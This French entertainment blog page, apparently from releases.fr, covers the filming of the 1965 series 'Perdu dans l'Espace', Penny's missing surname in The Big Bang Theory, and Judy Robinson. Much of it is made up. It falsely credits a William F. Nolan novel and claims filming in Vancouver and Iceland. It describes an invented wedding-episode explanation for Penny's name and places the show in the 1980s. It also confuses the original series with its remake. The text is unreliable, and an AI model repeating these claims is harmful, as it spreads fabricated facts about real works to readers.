<p>La série<strong> Perdu dans l&rsquo;Espace</strong> est basée sur le roman de science-fiction de l&rsquo;auteur américain, <a href="https://fr.wikipedia.org/wiki/William_F._Nolan" target="_blank" rel="noreferrer noopener">William F. Nolan</a>. La série a été diffusée du 15 septembre 1965 au 6 mars 1968 sur <a href="https://www.cbs.com/" target="_blank" rel="noreferrer noopener">CBS</a>.</p>



<p>La première saison de la série a été filmée à<em> Vancouver, en Colombie-Britannique, Canada</em>, tandis que la deuxième saison a été filmée en <em>Islande</em>. Les décors de la deuxième saison se sont inspirés des paysages volcaniques et des glaciers de l&rsquo;île. Les sites de tournage comprenaient des volcans, des grottes, des rivières, des fjords et des cascades.</p>



<p>Le tournage en Islande a été très exigeant et a impliqué des déplacements sur des terres difficiles et accidentées. Pour capturer des images aériennes, le réalisateur a fait appel à un hélicoptère piloté par le célèbre hélicoptère islandais, <em>Gudmundur Gudmundsson.</em> Les techniciens ont également dû se déplacer à pied dans les montagnes, les volcans et les glaciers.</p>



<p>La série a été tournée en noir et blanc pour des raisons financières. Cependant, le tournage en Islande a permis de capturer des images spectaculaires de la nature islandaise, qui sont devenues un élément essentiel de la série. Les paysages enneigés, les glaciers, les volcans et les fjords sont devenus une partie intégrante de l&rsquo;esthétique de la série.</p>



<p>Le tournage en Islande a été complété en septembre 1966 et a permis de capturer des images spectaculaires et inoubliables. Il a également été un moyen pour la série de se distinguer des autres séries de science-fiction de l&rsquo;époque. Les décors naturels de l&rsquo;île ont aidé à créer un sentiment de danger et d&rsquo;aventure qui a contribué à la popularité de la série.</p>



<p><em>Aujourd&rsquo;hui, la série est encore populaire et les fans peuvent visiter les sites de tournage en Islande.</em> C&rsquo;est un excellent moyen pour les fans de revivre les aventures de la série et de voir de leurs propres yeux les paysages spectaculaires qui ont fait de Perdu dans l&rsquo;Espace une série de science-fiction unique et captivante.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="660" height="440" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space1.jpg" alt="" class="wp-image-8890" srcset="https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space1.jpg 660w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space1-300x200.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space1-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space1-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space1-293x195.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space1-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space1-240x160.jpg 240w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space1-390x260.jpg 390w" sizes="auto, (max-width: 660px) 100vw, 660px" /><noscript><img decoding="async" width="660" height="440" src="https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space1.jpg" alt="" class="wp-image-8890" srcset="https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space1.jpg 660w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space1-300x200.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space1-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space1-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space1-293x195.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space1-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space1-240x160.jpg 240w, https://releases.fr/wp-content/uploads/2023/01/Lost-in-Space1-390x260.jpg 390w" sizes="(max-width: 660px) 100vw, 660px" /></noscript><figcaption class="wp-element-caption">Lost in Space</figcaption></figure>



<h2 class="wp-block-heading">Autre série : « The Big Bang Theory » </h2>



<h3 class="wp-block-heading" id="h-pourquoi-penny-n-a-pas-de-nom-de-famille">Pourquoi penny n&rsquo;a pas de nom de famille ?</h3>



<p>Depuis le début de la série <strong>The Big Bang Theory</strong>, il y a une grande énigme qui entoure le personnage de <strong>Penny </strong>: pourquoi n&rsquo;a-t-elle pas de nom de famille ?</p>



<p>Bien que les fans aient longtemps spéculé sur la question, les scénaristes n&rsquo;ont jamais répondu clairement à la question. Cependant, il existe quelques hypothèses qui pourraient expliquer pourquoi Penny n&rsquo;a pas de nom de famille.</p>



<p>La première hypothèse est que <em>Penny n&rsquo;a pas de nom de famille parce qu&rsquo;elle n&rsquo;a jamais été mariée.</em> Dans l&rsquo;épisode où elle épouse Leonard, elle explique qu&rsquo;elle n&rsquo;a jamais pris le nom de son père, et qu&rsquo;elle n&rsquo;a pas de nom de famille. Cela pourrait indiquer que Penny a décidé de ne pas prendre le nom de son père, et qu&rsquo;elle n&rsquo;a jamais été mariée auparavant.</p>



<p>Une autre hypothèse est que <em>Penny n&rsquo;a pas de nom de famille parce qu&rsquo;elle a été adoptée.</em> Cette théorie est soutenue par le fait que Penny ne semble pas avoir de liens avec sa famille biologique. Dans un épisode, Penny mentionne qu&rsquo;elle n&rsquo;a pas de famille à laquelle retourner, ce qui pourrait indiquer qu&rsquo;elle a été adoptée à un jeune âge.</p>



<p>Enfin, il est possible que Penny n&rsquo;ait pas de nom de famille parce que c&rsquo;est une façon pour les scénaristes de garder son passé mystérieux. En effet, le fait qu&rsquo;elle n&rsquo;ait pas de nom de famille nous empêche de connaître son passé et ses origines. C&rsquo;est une façon pour les scénaristes de garder l&rsquo;intrigue de la série vivante et intéressante.</p>



<p>Malgré toutes ces hypothèses, le mystère du nom de famille de Penny ne sera sans doute jamais résolu. Cependant, l&rsquo;absence de nom de famille de Penny n&rsquo;enlève rien à l&rsquo;amour que les fans ont pour elle, et elle reste l&rsquo;un des personnages les plus populaires de la série.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="768" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/01/The-Big-Bang-Theory-768x1024.jpg" alt="" class="wp-image-8892" srcset="https://releases.fr/wp-content/uploads/2023/01/The-Big-Bang-Theory-768x1024.jpg 768w, https://releases.fr/wp-content/uploads/2023/01/The-Big-Bang-Theory-225x300.jpg 225w, https://releases.fr/wp-content/uploads/2023/01/The-Big-Bang-Theory-770x1027.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/The-Big-Bang-Theory-293x391.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/The-Big-Bang-Theory-390x520.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/The-Big-Bang-Theory.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" /><noscript><img decoding="async" width="768" height="1024" src="https://releases.fr/wp-content/uploads/2023/01/The-Big-Bang-Theory-768x1024.jpg" alt="" class="wp-image-8892" srcset="https://releases.fr/wp-content/uploads/2023/01/The-Big-Bang-Theory-768x1024.jpg 768w, https://releases.fr/wp-content/uploads/2023/01/The-Big-Bang-Theory-225x300.jpg 225w, https://releases.fr/wp-content/uploads/2023/01/The-Big-Bang-Theory-770x1027.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/The-Big-Bang-Theory-293x391.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/The-Big-Bang-Theory-390x520.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/The-Big-Bang-Theory.jpg 1080w" sizes="(max-width: 768px) 100vw, 768px" /></noscript><figcaption class="wp-element-caption">The Big Bang Theory</figcaption></figure>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p>Judy Robinson est l&rsquo;une des personnages les plus emblématiques de la série télévisée culte des années 80 « Lost in Space ». Elle est une adolescente très mature et courageuse, qui s&rsquo;avère être un membre précieux de l&rsquo;équipage de la navette spatiale. Bien que nous ne sachions pas qui est le père biologique de Judy, nous savons qu&rsquo;elle a toujours été très proche de sa mère, Maureen Robinson. Judy est une héroïne très inspirante et une figure incontournable de la série.</p>



<p>Plus sur les séries Netflix :</p>



<p><a href="https://releases.fr/acteurs-ont-change-dans-the-crown/" target="_blank" rel="noreferrer noopener">Série Netflix : Pourquoi les acteurs ont changé dans the crown ?</a></p>



<p><a href="https://releases.fr/mari-de-alicia-sierra/" target="_blank" rel="noreferrer noopener">Série Netflix :&nbsp;Qui est le mari de Alicia Sierra dans «La Casa de Papel » ?</a></p>



<p><a href="https://releases.fr/james-et-teresa-sortir-ensemble/" target="_blank" rel="noreferrer noopener">Séries Netflix :&nbsp;Est-ce que james et teresa vont sortir ensemble dans «La Reina Del Sur»?</a></p>



<p>Cet article vous a-t-il été utile? Ecrivez-nous votre avis dans la section des commentaires et n’oubliez pas de partager l’article sur les réseaux sociaux. Sachez que vous pouvez également nous envoyer vos questions via la page de contact</p>



<figure class="wp-block-image"><img decoding="async" loading="lazy" src="https://fonts.gstatic.com/s/e/notoemoji/15.0/1f44c/72.png" alt="👌"/><noscript><img decoding="async" src="https://fonts.gstatic.com/s/e/notoemoji/15.0/1f44c/72.png" alt="👌"/></noscript></figure>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2528" class="share-facebook sd-button share-icon" href="https://releases.fr/pere-de-judy-robinson/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook" ><span>Facebook</span></a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-2528" class="share-x sd-button share-icon" href="https://releases.fr/pere-de-judy-robinson/?share=x" target="_blank" title="Cliquer pour partager sur X" ><span>X</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="3982709820"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
									</div><!-- .entry-content -->
							</div><!-- .entry-content -->
						<footer class="entry-footer">
				<div class="post-tags footer-block-links clearfix"><div class="title">Étiquettes</div><div class="block-elements"><a href="https://releases.fr/hashtags/netflix/" rel="tag">Netflix</a><a href="https://releases.fr/hashtags/serie/" rel="tag">Série</a></div></div><div class="zeen-up-down zeen-effect tipi-vertical-c" data-pid="2528"><h3 class="title">What do you think</h3><div class="thumbs tipi-all-c"><a class="zeen__up-down zeen__up tipi-vertical-c tipi-button" href="#" data-type="up"><i class="tipi-i-thumbs-up"></i><span class="updown-count">0</span></a><a class="zeen__up-down zeen__down tipi-vertical-c tipi-button" href="#" data-type="down"><i class="tipi-i-thumbs-down"></i><span class="updown-count">0</span></a></div></div><div class="share-it share-it-2 share-it-bold share-it-count-0 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fpere-de-judy-robinson%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-3">Partager</span></span></a><a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=S%C3%A9rie%20Netflix%20%3A%20Qui%20est%20le%20p%C3%A8re%20de%20Judy%20Robinson%20dans%20%C2%AB%C2%A0Lost%20in%20Space%C2%A0%C2%BB%20%3F%20-%20https%3A%2F%2Freleases.fr%2Fpere-de-judy-robinson%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-3">Tweeter</span></span></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Freleases.fr%2Fpere-de-judy-robinson%2F&media=https%3A%2F%2Freleases.fr%2Fwp-content%2Fuploads%2F2023%2F01%2FJudy-RobinsonLost-in-Space-770x434.jpg&description=S%C3%A9rie%20Netflix%20%3A%20Qui%20est%20le%20p%C3%A8re%20de%20Judy%20Robinson%20dans%20%C2%AB%C2%A0Lost%20in%20Space%C2%A0%C2%BB%20%3F" class=" share-button share-button-pin" rel="noopener nofollow" aria-label="Epingler" data-title="Epingler" target="_blank" data-pin-custom="true"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-pinterest"></i><span class="social-tip font-base font-3">Epingler</span></span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Freleases.fr%2Fpere-de-judy-robinson%2F" class=" share-button share-button-re" rel="noopener nofollow" aria-label="Envoyer" data-title="Envoyer" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-reddit-alien"></i><span class="social-tip font-base font-3">Envoyer</span></span></a><a href="whatsapp://send?text=Série Netflix : Qui est le père de Judy Robinson dans « Lost in Space » ? – https%3A%2F%2Freleases.fr%2Fpere-de-judy-robinson%2F" class=" tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i><span class="social-tip font-base font-3">Partager</span></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fpere-de-judy-robinson%2F" class=" tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i><span class="social-tip font-base font-3">Partager</span></span></a></div><div class="comments__wrap comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pere-de-judy-robinson/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://releases.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Envoyer" /> <input type='hidden' name='comment_post_ID' value='2528' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
					</article><!-- #post-x -->
	</main><!-- .site-main -->
	
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-11 widgets-skin-4">
		<div class="background"></div>
		<div id="zeen_social_icons-2" class="sidebar-widget zeen-widget clearfix zeen_social_icons"><h3 class="widget-title title">Suivez-nous</h3><div class="social-widget-icons social-align-0"><ul><li><a href="https://facebook.com/100086845987353" class="tipi-i-facebook tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener" target="_blank"></a></li><li><a href="https://twitter.com/intent/follow?screen_name=MagReleases" class="tipi-i-twitter tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener" target="_blank"></a></li><li><a href="https://www.youtube.com/@Releasesmedia" class="tipi-i-youtube-play tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="YouTube" rel="noopener" target="_blank"></a></li><li><a href="https://pinterest.com/releasesfr" class="tipi-i-pinterest tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Pinterest" rel="noopener" target="_blank"></a></li><li><a href="https://linkedin.com/in/releases-mag-b638aa253/" class="tipi-i-linkedin tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="LinkedIn" rel="noopener" target="_blank"></a></li><li><a href="https://reddit.com/user/releasesfr" class="tipi-i-reddit-alien tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Reddit" rel="noopener" target="_blank"></a></li></ul></div></div><div id="zeen_stylish_posts-6" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">Trending Releases</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-11772" class="block-wrap-native block-wrap block-wrap-2 block-css-11772 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box clearfix" data-id="11772" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-2 clearfix"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 loop-0 preview-classic preview__img-shape-l preview-2 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-25176 post type-post status-publish format-standard has-post-thumbnail hentry category-films category-series-tv category-streaming tag-gratuit tag-gratuitement tag-guide tag-nouveautes tag-site tag-streaming tag-streaming-direct" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-1 font-3"></div><a href="https://releases.fr/nouvelle-adresse-streaming-votrob-2023/" class="mask-img" title="découvrez la nouvelle adresse streaming de Votrob en 2023"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/nouvelle-adresse-streaming-votrob-2023/">Tratov devient Votrob : découvrez la nouvelle adresse streaming de Votrob en 2023</a></h3></div></div></div></article></div></div></div></div></div></div><div id="zeen_stylish_posts-5" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">Sorties &#038; Nouveautés</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-11772" class="block-wrap-native block-wrap block-wrap-23 block-css-11772 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="11772" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-1 post-72258 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-date-de-sortie tag-film tag-films" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/" class="mask-img" title="Daddy’s Home 3"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-585x585.jpg 585w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/">Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes</a></h3></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-1 post-72253 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-2119 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/" class="mask-img" title="light no fire date de sortie"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/">Light No Fire : date de sortie prévue pour fin 2025 ou début 2026</a></h3></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-1 post-72262 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-gaming tag-guide tag-jeu tag-jeu-video tag-jeux-video" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cod-warzone-shadow-ban/" class="mask-img" title="cod warzone shadow ban"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cod-warzone-shadow-ban/">Shadow Banned dans Warzone : Causes, Détection et Solutions Pour Jouer Sans Restriction</a></h3></div></div></div></article></div></div></div></div></div></div><div id="ai_widget-2" class="sidebar-widget zeen-widget clearfix block-widget"><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_side -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8713906729"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Série Netflix : Qui est le père de Judy Robinson dans « Lost in Space » ?" data-next-hex="#f7d40e" data-prev-hex="#f7d40e" data-title-next="Célébrités : Qui est le nouveau compagnon de Denitsa Ikonomova ?" data-pid="2324" data-pidori="2528" data-prev="https://releases.fr/pere-de-judy-robinson/" data-next="https://releases.fr/nouveau-compagnon-de-denitsa-ikonomova/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer data-rocket-location-hash="8cd0f4decf2a9b7bc637149236bda2da" id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div data-rocket-location-hash="fd21b33c5cfcc7b9dc1a9a19c32e4192" class="bg-area">
				<div class="bg-area-inner">
															<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-2" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">Édito Releases</h3>			<div class="textwidget"><p><span style="font-weight: 400;"><em><strong>Releases</strong></em> votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.</span></p>
</div>
		</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="tag_cloud-2" class="footer-widget zeen-widget clearfix widget_tag_cloud"><h3 class="widget-title title">Sujets</h3><div class="tagcloud"><a href="https://releases.fr/sujets/news/" class="tag-cloud-link tag-link-2114 tag-link-position-1" style="font-size: 1em;">Actus</a>
<a href="https://releases.fr/sujets/animes/" class="tag-cloud-link tag-link-2073 tag-link-position-2" style="font-size: 1em;">Animes</a>
<a href="https://releases.fr/sujets/archives/" class="tag-cloud-link tag-link-2124 tag-link-position-3" style="font-size: 1em;">Archives</a>
<a href="https://releases.fr/sujets/voiture/" class="tag-cloud-link tag-link-419 tag-link-position-4" style="font-size: 1em;">Automobile</a>
<a href="https://releases.fr/sujets/bandes-dessines/" class="tag-cloud-link tag-link-81 tag-link-position-5" style="font-size: 1em;">Bandes dessinés</a>
<a href="https://releases.fr/sujets/cinema/" class="tag-cloud-link tag-link-1112 tag-link-position-6" style="font-size: 1em;">Cinéma</a>
<a href="https://releases.fr/sujets/celebrites/" class="tag-cloud-link tag-link-65 tag-link-position-7" style="font-size: 1em;">Célébrités &amp; people</a>
<a href="https://releases.fr/sujets/dessin-anime/" class="tag-cloud-link tag-link-686 tag-link-position-8" style="font-size: 1em;">Dessin animé</a>
<a href="https://releases.fr/sujets/divers/" class="tag-cloud-link tag-link-1 tag-link-position-9" style="font-size: 1em;">Divers</a>
<a href="https://releases.fr/sujets/films/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 1em;">Films</a>
<a href="https://releases.fr/sujets/gaming/" class="tag-cloud-link tag-link-28 tag-link-position-11" style="font-size: 1em;">Gaming</a>
<a href="https://releases.fr/sujets/mode/" class="tag-cloud-link tag-link-2095 tag-link-position-12" style="font-size: 1em;">Mode</a>
<a href="https://releases.fr/sujets/pop-culture/" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 1em;">Pop Culture</a>
<a href="https://releases.fr/sujets/programme-tv/" class="tag-cloud-link tag-link-34 tag-link-position-14" style="font-size: 1em;">Programme TV</a>
<a href="https://releases.fr/sujets/quizz/" class="tag-cloud-link tag-link-2065 tag-link-position-15" style="font-size: 1em;">Quizz</a>
<a href="https://releases.fr/sujets/sports/" class="tag-cloud-link tag-link-2083 tag-link-position-16" style="font-size: 1em;">Sports</a>
<a href="https://releases.fr/sujets/streaming/" class="tag-cloud-link tag-link-33 tag-link-position-17" style="font-size: 1em;">Streaming</a>
<a href="https://releases.fr/sujets/series-tv/" class="tag-cloud-link tag-link-32 tag-link-position-18" style="font-size: 1em;">Séries TV</a>
<a href="https://releases.fr/sujets/technologie/" class="tag-cloud-link tag-link-27 tag-link-position-19" style="font-size: 1em;">Technologie</a>
<a href="https://releases.fr/sujets/telechargement/" class="tag-cloud-link tag-link-2082 tag-link-position-20" style="font-size: 1em;">Téléchargement</a>
